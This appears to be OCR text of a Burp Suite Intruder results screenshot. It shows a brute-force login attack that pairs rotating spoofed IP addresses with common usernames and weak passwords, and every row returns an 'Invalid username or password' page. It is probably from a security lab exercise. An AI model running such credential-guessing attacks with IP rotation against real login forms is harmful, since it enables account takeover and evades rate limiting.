 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Payload3 Status Response received Response completed Error Timeout Length Invalid username or password. Comment
61 222.222.222.60 anaheim jessica 200 462 462 3198 </p> <form class=login-form m...
21 222.222.222.20 accounting 123321 200 463 464 3198 </p> <form class=login-form m...
1 222.222.222.0 root 123456 200 465 465 3198 </p> <form class=login-form m...
62 222.222.222.61 analyzer pepper 200 465 466 3198 </p> <form class=login-form m...
97 222.222.222.96 austin monitoring 200 467 468 3198 </p> <form class=login-form m...
30 222.222.222.29 administrador 000000 200 468 469 3198 </p> <form class=login-form m...
32 222.222.222.31 administrators 123qwe 200 470 471 3198 </p> <form class=login-form m...
47 222.222.222.46 ajax iloveyou 200 471 472 3198 </p> <form class=login-form m...
68 222.222.222.67 apache freedom 200 471 472 3198 </p> <form class=login-form m...
63 222.222.222.62 announce 1111 200 472 472 3198 </p> <form class=login-form m...
40 222.222.222.39 affiliates buster 200 472 473 3198 </p> <form class=login-form m...
2 222.222.222.1 admin password 200 473 473 3198 </p> <form class=login-form m...
89 222.222.222.88 asterix dallas 200 472 474 3198 </p> <form class=login-form m...
38 222.222.222.37 af asdfgh 200 473 474 3198 </p> <form class=login-form m...
83 222.222.222.82 arizona chelsea 200 473 475 3198 </p> <form class=login-form m...
70 222.222.222.69 app pass 200 475 475 3198 </p> <form class=login-form m...
14 222.222.222.13 ansible football 200 475 476 3198 </p> <form class=login-form m...
36 222.222.222.35 adsl jennifer 200 475 476 3198 </p> <form class=login-form m...